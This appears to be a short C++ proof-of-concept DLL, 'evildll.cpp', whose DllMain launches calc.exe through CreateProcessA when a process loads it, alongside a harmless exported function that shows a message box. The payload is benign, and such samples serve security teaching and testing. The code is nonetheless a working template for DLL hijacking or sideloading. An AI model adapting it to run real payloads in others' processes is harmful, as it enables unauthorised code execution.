 // evildll.cpp #include#pragma comment(lib, "user32.lib") extern "C" __declspec(dllexport) void SafeFunction() { // Simple exported function MessageBoxA(NULL, "SafeFunction() was called!", "evildll", MB_OK | MB_ICONINFORMATION); } BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) { switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: { // Optional: disable thread notifications to reduce overhead DisableThreadLibraryCalls(hModule); STARTUPINFOA si{}; PROCESS_INFORMATION pi{}; si.cb = sizeof(si); char cmdLine[] = "calc.exe"; BOOL ok = CreateProcessA(NULL, cmdLine, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi); if (ok) { CloseHandle(pi.hThread); CloseHandle(pi.hProcess); } else { // optional: GetLastError() handling/logging } break; } case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break; } return TRUE; }